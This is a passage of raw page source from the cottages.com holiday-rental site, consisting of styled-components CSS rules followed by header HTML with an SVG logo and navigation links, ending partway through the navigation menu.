.hmInvX{color:rgba(153, 153, 153, 1);}/*!sc*/
.hdFOIo{color:rgba(51, 51, 51, 1);}/*!sc*/
data-styled.g94[id="sc-c216bece-6"]{content:"hmInvX,hdFOIo,"}/*!sc*/
.btelPC{display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}/*!sc*/
data-styled.g96[id="sc-c216bece-8"]{content:"btelPC,"}/*!sc*/
.jCKxYg{position:relative;z-index:1;}/*!sc*/
data-styled.g98[id="sc-f829ea75-0"]{content:"jCKxYg,"}/*!sc*/
.cVZibh{display:flex;flex-direction:column;border-radius:4px;}/*!sc*/
@media screen and (min-width: 768px){.cVZibh{background-color:rgba(255, 255, 255, 1);flex-direction:row;box-shadow:0px 3px 6px 0px rgba(0, 0, 0, 0.2),0px 0.4000000059604645px 0.800000011920929px 0px rgba(0, 0, 0, 0.1);}.cVZibh >div+div{border-left:1px solid rgba(230, 230, 230, 1);}.cVZibh >*{flex:1;}.cVZibh >:last-child{flex:0;flex-basis:10%;}}/*!sc*/
.cVZibh .searchBtn{margin-top:0.5rem;}/*!sc*/
@media screen and (min-width: 768px){.cVZibh .searchBtn{margin:0.75rem 0.75rem 0.75rem 0.5rem;line-height:1rem;width:auto;}}/*!sc*/
data-styled.g99[id="sc-f829ea75-1"]{content:"cVZibh,"}/*!sc*/
.lasJun{display:inline-flex;width:100%;}/*!sc*/
.lasJun >span,.lasJun .sc-c216bece-4,.lasJun .sc-8a69c53-1{flex:1;width:100%;height:100%;}/*!sc*/
.lasJun .popoverStyled{max-width:48rem;min-width:320px;height:auto;}/*!sc*/
@media screen and (max-width: 767px){.lasJun{display:none;}}/*!sc*/
data-styled.g100[id="sc-f829ea75-2"]{content:"lasJun,"}/*!sc*/
.ePkxhO:active,.ePkxhO:focus{outline:2px solid rgba(75, 116, 47, 1);}/*!sc*/
data-styled.g101[id="sc-f829ea75-3"]{content:"ePkxhO,"}/*!sc*/
@media screen and (min-width: 768px){.dyLabC{display:none;}}/*!sc*/
data-styled.g102[id="sc-f829ea75-4"]{content:"dyLabC,"}/*!sc*/
@media screen and (min-width: 768px){.kXHlrn{display:none;}}/*!sc*/
data-styled.g103[id="sc-f829ea75-5"]{content:"kXHlrn,"}/*!sc*/
@media screen and (max-width: 767px){.iVixBx{display:none;}}/*!sc*/
data-styled.g104[id="sc-f829ea75-6"]{content:"iVixBx,"}/*!sc*/
*,::before,::after{box-sizing:border-box;}/*!sc*/
html{line-height:1.15;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;}/*!sc*/
body{color:rgba(51, 51, 51, 1);font-family:Hind,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;letter-spacing:0rem;line-height:1.5;margin:0;}/*!sc*/
hr{height:0;color:inherit;}/*!sc*/
abbr[title]{text-decoration:underline dotted;}/*!sc*/
b,strong{font-weight:bolder;}/*!sc*/
code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Consolas,'Liberation Mono',Menlo,monospace;font-size:1em;}/*!sc*/
small{font-size:80%;}/*!sc*/
sub,sup{font-size:.625em;line-height:0;position:relative;}/*!sc*/
sub{vertical-align:sub;}/*!sc*/
sup{vertical-align:super;top:.15em;}/*!sc*/
table{text-indent:0;border-color:inherit;}/*!sc*/
ul,ol{padding-left:0;margin:0;}/*!sc*/
svg{fill:currentColor;}/*!sc*/
button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}/*!sc*/
button,select{text-transform:none;}/*!sc*/
button,[type='button'],[type='reset'],[type='submit']{-webkit-appearance:button;}/*!sc*/
::-moz-focus-inner{border-style:none;padding:0;}/*!sc*/
:-moz-focusring{outline:1px dotted ButtonText;}/*!sc*/
:-moz-ui-invalid{box-shadow:none;}/*!sc*/
legend{padding:0;}/*!sc*/
progress{vertical-align:baseline;}/*!sc*/
::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto;}/*!sc*/
[type='search']{-webkit-appearance:textfield;outline-offset:-2px;}/*!sc*/
::-webkit-search-decoration{-webkit-appearance:none;}/*!sc*/
::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}/*!sc*/
summary{display:list-item;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
data-styled.g105[id="sc-global-iYHMMC1"]{content:"sc-global-iYHMMC1,"}/*!sc*/
.hvidYp{position:relative;}/*!sc*/
data-styled.g118[id="sc-1d073a0c-0"]{content:"hvidYp,"}/*!sc*/
.DSdB{right:auto;left:0;position:absolute;width:3rem;top:50%;transform:translateY(-50%);display:flex;align-items:center;justify-content:center;}/*!sc*/
@media screen and (min-width:768px){.DSdB{width:2.75rem;}}/*!sc*/
data-styled.g119[id="sc-1d073a0c-1"]{content:"DSdB,"}/*!sc*/
.dVGfls{display:block;box-sizing:border-box;padding:0.75rem;width:100%;line-height:1.5rem;margin:0.5rem 0;border:1px solid #999999;border-radius:4px;background-color:rgba(255, 255, 255, 1);color:rgba(26, 26, 26, 1);padding-left:3rem;padding-right:auto;}/*!sc*/
@media screen and (min-width:768px){.dVGfls{padding-left:2.75rem;padding-right:auto;}}/*!sc*/
.dVGfls::placeholder{color:rgba(153, 153, 153, 1);}/*!sc*/
.dVGfls:hover,.dVGfls:focus{border-color:#666666;}/*!sc*/
.dVGfls:focus{border-color:rgba(102, 102, 102, 1);outline:1px solid rgba(102, 102, 102, 1);}/*!sc*/
.dVGfls:focus::placeholder{color:rgba(204, 204, 204, 1);}/*!sc*/
data-styled.g120[id="sc-1d073a0c-2"]{content:"dVGfls,"}/*!sc*/
.kaEhCJ{color:rgba(26, 26, 26, 1);display:block;font-weight:500;}/*!sc*/
data-styled.g128[id="sc-b7789c15-0"]{content:"kaEhCJ,"}/*!sc*/
.edwZJS{position:relative;width:100%;height:100%;}/*!sc*/
.edwZJS input{padding-right:2.5rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-bottom:0;}/*!sc*/
.edwZJS *{height:100%;}/*!sc*/
data-styled.g141[id="sc-57212f60-6"]{content:"edwZJS,"}/*!sc*/
.dhXNtx{display:flex;justify-content:space-between;align-items:center;width:100%;padding:0.75rem;border:none;border-radius:0.25rem;cursor:pointer;text-align:left;line-height:1.5;background:rgba(255, 255, 255, 1);box-shadow:0px 4px 8px 0px rgba(0, 0, 0, 0.2),0px 0.5px 1px 0px rgba(0, 0, 0, 0.1);}/*!sc*/
.dhXNtx >button{pointer-events:none;}/*!sc*/
data-styled.g164[id="sc-e0d20711-0"]{content:"dhXNtx,"}/*!sc*/
.iuzXtO{margin:0;font-size:0.75rem;line-height:1rem;color:rgba(51, 51, 51, 1);}/*!sc*/
data-styled.g165[id="sc-e0d20711-1"]{content:"iuzXtO,"}/*!sc*/
.esYuRt{margin:0;color:rgba(153, 153, 153, 1);}/*!sc*/
data-styled.g167[id="sc-e0d20711-3"]{content:"esYuRt,"}/*!sc*/
html{--main-bg-color:rgba(245, 245, 245, 1);--main-text-color:rgba(51, 51, 51, 1);--main-text-alternate-color:rgba(255, 255, 255, 1);--main-white-color:rgba(255, 255, 255, 1);--color-black-opacity-05:rgba(0, 0, 0, 0.05);--color-black-opacity-10:rgba(0, 0, 0, 0.1);--theme-cta-primary:rgba(84, 130, 53, 1);--theme-cta-primary:rgba(84, 130, 53, 1);--theme-accent-1:rgba(173, 192, 104, 1);--theme-core-green:rgba(173, 192, 104, 1);--theme-link:rgba(56, 77, 97, 1);--theme-link-active:rgba(48, 67, 84, 1);--theme-light-100:rgba(245, 245, 245, 1);--theme-secondary-400:rgba(80, 111, 139, 1);--theme-secondary-500:rgba(73, 100, 126, 1);--theme-secondary-600:rgba(56, 77, 97, 1);--theme-secondary-700:rgba(48, 67, 84, 1);--status-attention-300:rgba(229, 87, 94, 1);--breakpoint--medium:768px;--breakpoint--large:1200px;--ff-Heading-100:Hind;--ff-Text-100:Hind;--fs-Heading--600:3.5rem;--lh-Heading--600:3.5rem;--fw-Heading--600:37.5rem;--fs-Heading--500:2.5rem;--lh-Heading--500:3rem;--fw-Heading--500:37.5rem;--fs-Heading--400:2rem;--lh-Heading--400:2.25rem;--fw-Heading--400:37.5rem;--fs-Heading--300:1.75rem;--lh-Heading--300:2rem;--fw-Heading--300:37.5rem;--fs-Heading--200:1.5rem;--lh-Heading--200:1.75rem;--fw-Heading--200:37.5rem;--fs-Heading--100:1.25rem;--lh-Heading--100:1.75rem;--fw-Heading--100:37.5rem;--fs-Text--500:1.5rem;--lh-Text--500:1.75rem;--fw-Text--500:25rem;--fw-Text--500-mid:500;--fs-Text--400:1.25rem;--lh-Text--400:1.75rem;--fw-Text--400:400;--fs-Text--300:1rem;--lh-Text--300:1.5rem;--fw-Text--300:400;--fs-Text--200:0.875rem;--lh-Text--200:1.25rem;--fw-Text--200:400;--fs-Text--100:0.75rem;--lh-Text--100:1rem;--fw-Text--100:400;--text-shadow-3:0px 0.4px 0.8px rgba(0,0,0,0.1),0px 3px 6px rgba(0,0,0,0.2);--text-shadow-1:0px 0.4px 0.8px rgba(0,0,0,0.1),0px 3px 6px rgba(0,0,0,0.2);}/*!sc*/
data-styled.g191[id="sc-global-ljWYmG1"]{content:"sc-global-ljWYmG1,"}/*!sc*/
.fJRRuM{display:inline-grid;grid-auto-flow:column;gap:0.5rem;font-size:0.875rem;font-weight:500;line-height:1.25rem;}/*!sc*/
@media screen and (min-width:768px){.fJRRuM{font-size:1rem;font-weight:500;line-height:1.5rem;}}/*!sc*/
data-styled.g192[id="sc-34fd02cd-0"]{content:"fJRRuM,"}/*!sc*/
.cuxkRZ{color:rgba(56, 77, 97, 1);display:inline-block;text-decoration:none;font-size:0.75rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}/*!sc*/
@media (min-width:768px){.cuxkRZ{font-size:1rem;}}/*!sc*/
data-styled.g193[id="sc-34fd02cd-1"]{content:"cuxkRZ,"}/*!sc*/
.fTYiyd{overflow:hidden;padding:3rem 1.5rem 0;}/*!sc*/
data-styled.g194[id="sc-c9c6b954-0"]{content:"fTYiyd,"}/*!sc*/
.aimCa{background-color:transparent;}/*!sc*/
data-styled.g211[id="sc-66d1255f-0"]{content:"aimCa,"}/*!sc*/
.bCFmll{width:100%;display:flex;flex-direction:column;align-items:center;background-color:transparent;padding-top:0.5rem;padding-bottom:0.5rem;}/*!sc*/
@media (max-width: 768px){.bCFmll{padding-top:0.5rem;padding-bottom:0.5rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.bCFmll{padding-top:0.5rem;padding-bottom:0.5rem;}}/*!sc*/
.iDBOYi{width:100%;display:flex;flex-direction:column;align-items:center;background-color:transparent;padding-top:0.5rem;padding-bottom:0.75rem;}/*!sc*/
@media (max-width: 768px){.iDBOYi{padding-top:0.5rem;padding-bottom:0.75rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.iDBOYi{padding-top:0.5rem;padding-bottom:0.75rem;}}/*!sc*/
.jAXllA{width:100%;display:flex;flex-direction:column;align-items:center;background-color:transparent;padding-top:0.25rem;padding-bottom:1.25rem;}/*!sc*/
@media (max-width: 768px){.jAXllA{padding-top:0.25rem;padding-bottom:1.25rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.jAXllA{padding-top:0.25rem;padding-bottom:1.25rem;}}/*!sc*/
data-styled.g212[id="sc-66d1255f-1"]{content:"bCFmll,iDBOYi,jAXllA,"}/*!sc*/
.fuHwDw{width:100%;}/*!sc*/
data-styled.g213[id="sc-9fddde49-0"]{content:"fuHwDw,"}/*!sc*/
.hDoqpQ>div{height:100%!important;}/*!sc*/
data-styled.g225[id="sc-31170222-0"]{content:"hDoqpQ,"}/*!sc*/
.bgQovU{display:flex;flex:2!important;}/*!sc*/
.bgQovU:focus-within{z-index:1;}/*!sc*/
@media screen and (max-width: 767px){.bgQovU{display:none;}}/*!sc*/
.bgQovU >span{height:100%;display:flex;width:100%;}/*!sc*/
.bgQovU >span >div{height:100%;display:flex;align-items:center;width:100%;}/*!sc*/
.bgQovU >span >div:first-child{width:100%;}/*!sc*/
.bgQovU input{border:2px solid transparent;margin:0;}/*!sc*/
.bgQovU input:hover{border-color:transparent;}/*!sc*/
.bgQovU input:active,.bgQovU input:focus{outline:2px solid rgba(75, 116, 47, 1);box-shadow:none;border-color:transparent;}/*!sc*/
data-styled.g227[id="sc-31170222-2"]{content:"bgQovU,"}/*!sc*/
.kagZc{padding:3rem 0 1rem;}/*!sc*/
@media (min-width:1024px){.kagZc{padding:3.5rem 0;}}/*!sc*/
.kagZc a.back-button{color:rgba(80, 111, 139, 1);text-decoration:none;}/*!sc*/
data-styled.g236[id="sc-3df3b92f-0"]{content:"kagZc,"}/*!sc*/
.kQHRcq{text-align:center;margin-top:2rem;}/*!sc*/
.kQHRcq >.blog-info{white-space:pre-wrap;margin-top:1rem;}/*!sc*/
.kQHRcq >.blog-info >span{display:block;margin-top:1rem;}/*!sc*/
@media (min-width:768px){.kQHRcq >.blog-info >span{display:inline-block;margin-top:0;}.kQHRcq >.blog-info >span:before{content:'|';margin:0 0.5rem;}}/*!sc*/
data-styled.g237[id="sc-3df3b92f-1"]{content:"kQHRcq,"}/*!sc*/
.kZFAGB{display:grid;grid-template-rows:auto 1fr;position:relative;text-decoration:none;border-radius:8px;background-color:rgba(73, 100, 126, 1);transition:box-shadow 200ms ease-in;grid-column:span 4;}/*!sc*/
@media screen and (max-width:767px){.kZFAGB{width:'100%';}}/*!sc*/
.kZFAGB:hover{box-shadow:0px 16px 32px 0px rgba(0, 0, 0, 0.2),0px 2px 4px 0px rgba(0, 0, 0, 0.1);}/*!sc*/
.iMWVqj{display:grid;grid-template-rows:auto 1fr;position:relative;text-decoration:none;border-radius:8px;background-color:rgba(73, 100, 126, 1);transition:box-shadow 200ms ease-in;grid-column:span 6;}/*!sc*/
@media screen and (max-width:767px){.iMWVqj{width:'100%';}}/*!sc*/
.iMWVqj:hover{box-shadow:0px 16px 32px 0px rgba(0, 0, 0, 0.2),0px 2px 4px 0px rgba(0, 0, 0, 0.1);}/*!sc*/
data-styled.g238[id="sc-908e80a1-0"]{content:"kZFAGB,iMWVqj,"}/*!sc*/
.haMzzL{background-color:rgba(242, 242, 242, 1);position:relative;border-radius:0.5rem 0.5rem 0 0;overflow:hidden;}/*!sc*/
data-styled.g239[id="sc-908e80a1-1"]{content:"haMzzL,"}/*!sc*/
.gsVGUY{width:100%;display:flex;object-fit:cover;height:18rem;}/*!sc*/
@media screen and (max-width:767px){.gsVGUY{height:14.625rem;}}/*!sc*/
.gsVGUY:not([src]){visibility:hidden;}/*!sc*/
data-styled.g241[id="sc-908e80a1-3"]{content:"gsVGUY,"}/*!sc*/
.jRlARV{display:flex;flex-direction:column;margin-top:0;gap:1rem;padding:1.25rem 1.5rem 1.5rem 1.25rem;color:rgba(255, 255, 255, 1);background-color:rgba(73, 100, 126, 1);border-radius:0 0 8px 8px;}/*!sc*/
data-styled.g243[id="sc-908e80a1-5"]{content:"jRlARV,"}/*!sc*/
.ebiSmG{display:flex;flex-direction:column;gap:0.5rem;}/*!sc*/
data-styled.g244[id="sc-908e80a1-6"]{content:"ebiSmG,"}/*!sc*/
.eMvtud{display:flex;flex-direction:column;gap:0.25rem;}/*!sc*/
data-styled.g245[id="sc-908e80a1-7"]{content:"eMvtud,"}/*!sc*/
.crtqCL{width:100%;display:grid;grid-template-columns:repeat(12,1fr);grid-gap:24px;}/*!sc*/
@media screen and (max-width:767px){.crtqCL{grid-template-columns:1fr;grid-gap:24px 0;}}/*!sc*/
data-styled.g249[id="sc-8b58225c-1"]{content:"crtqCL,"}/*!sc*/
</style></head><body><div id="__next"><div><div><header class="sc-5963b8d6-2 kRFfAe nav-header"><div class="sc-c83e9b92-0 exZUjy sc-5963b8d6-3 fYoFwi"><a href="https://www.cottages.com/" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 cOaeQH"><span class="sc-c6e0aa11-1 lcnEGt responsive-header-logo"><svg width="174" height="32" viewBox="0 0 174 32" fill="none" xmlns="http://www.w3.org/2000/svg" aria-label="logo-image" locale="en-GB" class="sc-5963b8d6-4 vwCFS"><title>cottages.com reversed logo</title><path d="M46.6921 24.0172C46.5889 23.8452 46.4168 23.7763 46.2104 23.7763C46.0039 23.7763 45.8319 23.914 45.6254 24.086C45.1781 24.4645 44.4211 25.0839 42.8383 25.0839C40.4297 25.0839 38.9502 23.2258 38.9502 20.129C38.9502 16.9978 40.4641 15.1398 42.976 15.1398C44.3179 15.1398 45.0405 15.6215 45.4534 15.9312C45.6942 16.0688 45.8319 16.172 46.0039 16.172C46.2448 16.172 46.348 16.0344 46.4512 15.9656L46.9329 15.3118L46.7609 15.1398C45.7286 14.1763 44.4211 13.6602 42.9071 13.6602C39.3975 13.6602 37.1953 16.1376 37.1953 20.129C37.1953 24.0516 39.3286 26.5634 42.6319 26.5634C44.4555 26.5634 46.1071 25.8753 46.9674 24.7398L47.105 24.5677L46.6921 24.0172Z" fill="white"></path><path d="M54.5373 25.0839C51.9566 25.0839 50.5459 23.329 50.5459 20.129C50.5459 16.9634 51.991 15.1398 54.5373 15.1398C57.1179 15.1398 58.5287 16.929 58.5287 20.129C58.5287 23.329 57.0835 25.0839 54.5373 25.0839ZM54.5373 13.6602C50.9932 13.6602 48.791 16.1376 48.791 20.129C48.791 24.086 50.9932 26.5634 54.5373 26.5634C58.0813 26.5634 60.2835 24.086 60.2835 20.129C60.2491 16.1376 58.0469 13.6602 54.5373 13.6602Z" fill="white"></path><path d="M68.8168 24.4989C68.7136 24.3613 68.5416 24.2581 68.4039 24.2581C68.2319 24.2581 68.0942 24.3613 67.9222 24.4989C67.6469 24.7398 67.1996 25.0495 66.5114 25.0495C65.6168 25.0495 65.1351 24.4989 65.1351 23.4667V15.6559H68.92V14.2452H65.1351V9.6344H64.3093C63.9996 9.6344 63.7588 9.87526 63.7244 10.1849L63.4491 14.2107L61.3846 14.3484V15.071C61.3846 15.415 61.6254 15.6215 61.9695 15.6215H63.4147V23.5355C63.4147 25.4968 64.4469 26.5634 66.2706 26.5634C67.3373 26.5634 68.4383 26.0817 69.0921 25.3591L69.2297 25.1871L68.8168 24.4989Z" fill="white"></path><path d="M77.9695 24.4989C77.8663 24.3613 77.6942 24.2581 77.5566 24.2581C77.3846 24.2581 77.2469 24.3613 77.0749 24.4989C76.7996 24.7398 76.3523 25.0495 75.6641 25.0495C74.7695 25.0495 74.2878 24.4989 74.2878 23.4667V15.6559H78.0727V14.2452H74.2878V9.6344H73.462C73.1523 9.6344 72.9114 9.87526 72.877 10.1849L72.6018 14.2107L70.5373 14.3484V15.071C70.5373 15.415 70.7781 15.6215 71.1222 15.6215H72.5674V23.5355C72.5674 25.4968 73.5996 26.5634 75.4233 26.5634C76.4899 26.5634 77.591 26.0817 78.2448 25.3591L78.3824 25.1871L77.9695 24.4989Z" fill="white"></path><path d="M87.9824 20.6107V23.329C86.8469 24.4645 85.7803 25.1871 84.0942 25.1871C83.062 25.1871 81.9953 24.671 81.9953 23.157C82.0297 21.643 84.0254 20.7828 87.9824 20.6107ZM85.5738 13.6258C83.819 13.6258 82.4082 14.2451 81.0663 15.6215L80.8942 15.7935L81.2039 16.3441C81.3415 16.5849 81.548 16.6882 81.8233 16.6882C82.0641 16.6882 82.305 16.5161 82.5803 16.2753C83.1308 15.8279 83.9566 15.1398 85.4362 15.1398C87.5351 15.1398 87.9824 16.8602 87.9824 18.3054V19.2688C81.6512 19.4753 80.3437 21.5054 80.3437 23.1914C80.3437 25.6688 82.2362 26.5634 83.819 26.5634C85.7459 26.5634 86.9157 25.8753 88.0856 24.8086L88.1889 25.8064C88.2921 26.1505 88.5329 26.357 88.9114 26.357H89.6684V18.3054C89.6684 15.3462 88.1889 13.6258 85.5738 13.6258Z" fill="white"></path><path d="M107.251 18.615C107.63 16.3441 109.04 15.071 111.174 15.071C113.17 15.071 114.443 16.4129 114.546 18.615H107.251ZM115.096 23.7763C114.924 23.7763 114.787 23.8796 114.511 24.0516C113.995 24.3957 112.997 25.0839 111.311 25.0839C108.696 25.0839 107.182 23.2258 107.148 19.957H115.509C115.922 19.957 116.129 19.7161 116.129 19.2C116.129 15.8279 114.167 13.6602 111.139 13.6602C107.733 13.6602 105.462 16.172 105.462 19.8882C105.462 24.0172 107.664 26.5634 111.243 26.5634C113.101 26.5634 115.062 25.8064 115.888 24.7742L116.025 24.6021L115.578 24.0516C115.44 23.8796 115.303 23.7763 115.096 23.7763Z" fill="white"></path><path d="M123.079 19.1312C121.565 18.6839 120.258 18.271 120.258 17.0667C120.258 15.9312 121.393 15.071 122.873 15.071C124.111 15.071 124.834 15.5183 125.247 15.7935C125.488 15.9312 125.66 16.0688 125.832 16.0688C125.97 16.0688 126.176 16.0344 126.348 15.7591L126.726 15.1742L126.554 15.0021C125.557 14.0731 124.387 13.6602 122.873 13.6602C120.12 13.6602 118.64 15.4839 118.64 17.1699C118.64 19.4753 120.671 20.0602 122.46 20.6107C124.008 21.0925 125.35 21.471 125.35 22.7785C125.35 24.2236 124.249 25.1527 122.563 25.1527C121.187 25.1527 120.464 24.6366 119.982 24.2581C119.742 24.0516 119.535 23.914 119.329 23.914C119.019 23.914 118.847 24.0516 118.744 24.2237L118.331 24.843L118.503 25.015C119.673 26.0473 120.946 26.529 122.494 26.529C125.178 26.529 126.967 24.9118 126.967 22.5376C126.933 20.3355 124.903 19.7161 123.079 19.1312Z" fill="white"></path><path d="M130.133 24.4645C129.548 24.4645 129.066 24.9462 129.066 25.5312C129.066 26.1161 129.514 26.5978 130.133 26.5978C130.718 26.5978 131.2 26.1161 131.2 25.5312C131.2 24.9462 130.718 24.4645 130.133 24.4645Z" fill="white"></path><path d="M97.6856 25.0839C95.277 25.0839 93.9351 23.329 93.9351 20.129C93.9351 16.9634 95.3114 15.1398 97.6856 15.1398C100.06 15.1398 101.436 16.9634 101.436 20.129C101.436 23.329 100.094 25.0839 97.6856 25.0839ZM103.122 19.957V14.2796C103.122 13.9011 102.881 13.6602 102.537 13.6602L101.608 13.6258L101.539 15.2086C100.61 14.1763 99.2684 13.6258 97.72 13.6258C94.3824 13.6258 92.2835 16.1032 92.2835 20.0946C92.2835 24.0516 94.348 26.529 97.72 26.529C99.234 26.529 100.542 26.0129 101.471 25.015V26.5978C101.471 26.5978 101.471 26.8731 101.367 27.2516C100.851 29.1785 99.5781 30.1763 97.72 30.1763C96.1372 30.1763 95.2082 29.5226 94.6921 29.1785C94.4512 29.0064 94.3136 28.9032 94.1415 28.9032C93.9351 28.9032 93.7974 28.972 93.6942 29.1441L93.2813 29.6946L93.419 29.8667C94.2104 30.9333 96.0684 31.6903 97.8233 31.6903C100.335 31.6903 102.159 30.3484 102.916 27.871C102.916 27.8365 102.95 27.8021 102.95 27.8021C103.053 27.4925 103.157 26.9075 103.157 25.772V20.0602L103.122 19.957Z" fill="white"></path><path d="M142.107 24.4645L142.21 24.3613C142.176 24.3269 142.107 24.258 141.97 24.258C141.832 24.258 141.763 24.3269 141.625 24.4301C141.247 24.7742 140.318 25.5656 138.529 25.5656C137.256 25.5656 136.189 25.0839 135.432 24.1892C134.675 23.2602 134.262 21.8839 134.262 20.1978C134.262 18.5462 134.675 17.1699 135.466 16.2408C136.223 15.3118 137.359 14.7957 138.735 14.7957C140.249 14.7957 141.04 15.3806 141.453 15.6903C141.625 15.7935 141.694 15.8624 141.797 15.8624C141.935 15.8624 142.004 15.7935 142.073 15.7247L142.279 15.4839L142.451 15.3118L142.279 15.1398C141.316 14.2796 140.111 13.8322 138.735 13.8322C137.049 13.8322 135.707 14.4516 134.744 15.6559C133.849 16.757 133.402 18.3398 133.402 20.129C133.402 21.9871 133.883 23.6043 134.709 24.6365C135.673 25.8064 136.911 26.3914 138.529 26.3914C138.563 26.3914 138.597 26.3914 138.632 26.3914C139.492 26.3914 140.318 26.2193 141.109 25.8408C141.694 25.5656 142.279 25.1183 142.52 24.7398L142.623 24.6021L142.245 24.258L142.107 24.4645Z" fill="white"></path><path d="M153.944 20.1978C153.944 21.8495 153.565 23.1914 152.808 24.1204C152.017 25.0839 150.916 25.6 149.436 25.6C147.991 25.6 146.856 25.1183 146.064 24.1204C145.307 23.1914 144.929 21.815 144.929 20.1978C144.929 18.5462 145.307 17.1699 146.064 16.2409C146.856 15.243 147.991 14.7613 149.436 14.7613C150.881 14.7613 152.017 15.2774 152.808 16.2409C153.565 17.2043 153.944 18.5462 153.944 20.1978ZM149.436 13.9011C147.75 13.9011 146.374 14.5204 145.445 15.6559C144.55 16.757 144.068 18.3398 144.068 20.2323C144.068 22.1247 144.55 23.6731 145.445 24.7742C146.374 25.9097 147.785 26.4946 149.436 26.4946C151.122 26.4946 152.499 25.9097 153.428 24.7742C154.322 23.6731 154.804 22.1247 154.804 20.2323C154.804 18.3398 154.322 16.757 153.428 15.6559C152.499 14.486 151.122 13.9011 149.436 13.9011Z" fill="white"></path><path d="M169.015 13.9011C167.26 13.9011 165.883 14.8645 165.299 16.4817C164.817 14.7957 163.716 13.9011 162.03 13.9011C160.653 13.9011 159.449 14.5892 158.486 15.8624L158.451 14.5204C158.451 14.2796 158.279 14.1075 158.038 14.1075H157.591V26.3914H158.486V17.3075C159.415 15.7247 160.688 14.7613 161.927 14.7613C162.856 14.7613 163.509 15.071 163.991 15.7247C164.438 16.3441 164.748 17.5484 164.748 18.6495V26.3914H165.643V18.6151C165.643 17.5484 166.056 16.4129 166.675 15.7247C167.225 15.071 167.982 14.7613 168.911 14.7613C170.907 14.7613 172.008 16.1032 172.008 18.5806V26.3914H172.903V18.5462C172.937 15.6903 171.423 13.9011 169.015 13.9011Z" fill="white"></path><path d="M21.6777 30.2796C16.9981 26.4946 13.1444 24.5333 9.42825 23.6043C12.4218 21.7462 18.8218 18.6839 28.4906 18.4774V30.2796H21.6777ZM1.51427 24.3269C7.39814 24.0516 12.4218 25.0495 19.3723 30.2452H1.51427V24.3269ZM1.51427 22.9161V17.8581C3.02825 17.3075 10.667 14.8989 19.4067 18.1333C13.1444 19.5441 9.15298 21.9871 7.46696 23.1914C5.50567 22.8817 3.57878 22.8129 1.51427 22.9161ZM14.968 1.68602L28.4906 9.42796V17.0667C26.1164 17.1011 23.9487 17.3075 21.953 17.6516C12.525 13.2817 4.12932 15.4495 1.51427 16.3441V9.42796L14.968 1.68602ZM29.5573 8.3957L15.3121 0.24086C15.1057 0.103226 14.8304 0.103226 14.5895 0.24086L0.447602 8.3957C0.24115 8.53333 0.103516 8.73978 0.103516 9.01505V30.9677C0.103516 31.3462 0.413193 31.6903 0.826096 31.6903H29.2132C29.5917 31.6903 29.9358 31.3806 29.9358 30.9677V9.01505C29.9014 8.73978 29.7637 8.53333 29.5573 8.3957Z" fill="#ADC06A"></path></svg></span></a><div direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 jSdZXB sc-7081b74e-0 dllhZw"><button title="Close" data-ga="burger-menu-button-open" data-testid="BurgerMenuButton" aria-label="Close" class="sc-894b2b27-1 sc-894b2b27-3 cbeTGQ gqUnfn"><span class="sc-894b2b27-0 bMIEmX"><div class="sc-fa68311d-1 ejFjvP"><div class="sc-fa68311d-0 gjONBc"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 18.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5zM2.25 12.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5zM2.25 6.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5z"></path></svg></div></div></span></button></div><nav class="sc-d1810bda-0 eFNwd"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 jrvIih"><li data-ga="navigationlink-$-Deals-$-https://www.cottages.com/promotions-$-1" data-testid="navigation-item" class="sc-92ee2b73-0 hMmasi"><a href="https://www.cottages.com/promotions" class="sc-1be7f03f-0 fObQwq"> <!-- -->Deals<!-- --> </a></li><div data-ga="navigationlink-$-Inspiration-$--$-2" class="sc-7526e15e-3 pcIqi"><li class="sc-92ee2b73-0 hMmasi"><span class="sc-1be7f03f-0 fObQwq"> <!-- -->Inspiration<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span></li><div class="sc-7526e15e-1 kvlJKx"><div class="sc-7526e15e-2 ewJeJf"></div></div><div class="sc-7526e15e-0 lprnCI"><nav class="sc-9b1508ac-0 MnqcX"><div class="sc-e23cd661-0 errcsH"><div class="sc-185684fe-0 jKznrL"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 jAuBZI">What&#x27;s New?</p></div><div class="sc-185684fe-0 klMpJQ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 jAuBZI">Collections</p></div></div><div class="sc-e23cd661-0 djrREu"><div class="sc-185684fe-0 dMKSIZ"><div class="sc-e23cd661-0 errcsH"><div class="sc-185684fe-0 dGyUck"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kWyaOd"><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/blog/winter-cottage-ideas" sizes="300" rel="" data-testid="link" 